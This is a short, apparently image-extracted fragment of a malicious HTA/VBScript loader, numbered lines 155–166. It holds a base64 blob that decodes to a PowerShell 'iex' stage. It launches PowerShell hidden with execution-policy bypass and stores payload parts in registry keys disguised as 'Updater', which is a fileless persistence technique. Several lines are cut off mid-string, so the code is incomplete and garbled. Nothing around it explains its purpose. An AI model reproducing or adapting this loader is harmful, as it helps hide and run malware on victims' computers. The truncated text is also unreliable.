 155 Set objWSS = CreateObject("WSCript.shell")
156 Dim bnm,tst
157 bnm ="aWV4KFtTeXN0ZW0uVGV4dC5FbmNvZGluZ106OlVURjguR2V0U3RyaW5nKFtTeXN0ZW0uQ29udmVydF06O
158 tst = getProfile("0") & "$c="""&c&""";$m="""&m&""";"& Base64Decode(bnm) & getProfile("1
159 objWSS.run "powershell.exe -ExecutionPolicy Bypass -Command """ & tst & """", 0, true
160 objWSS.RegWrite "HKCU\Software\Updater", ""
161 objWSS.RegWrite "HKCU\Software\Updater\part1", p1, "REG_SZ"
162 objWSS.RegWrite "HKCU\Software\Updater\part2", p2, "REG_SZ"
163 objWSS.run "powershell.exe -ExecutionPolicy Bypass", 0, false
164 window.close()
165
166 </script>